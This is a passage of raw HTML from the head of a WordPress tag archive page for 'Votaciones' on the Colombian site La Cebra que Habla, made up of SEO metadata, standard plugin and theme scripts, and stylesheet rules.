

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/votaciones/
body_size: 16689
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Votaciones Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/votaciones/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Votaciones Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/votaciones/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Votaciones Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/votaciones/#webpage","url":"https://lacebraquehabla.com/tag/votaciones/","name":"Votaciones Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Votaciones RSS de la etiqueta" href="https://lacebraquehabla.com/tag/votaciones/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"83f9aed826","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"83f9aed826","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/2547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f7443c901e";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
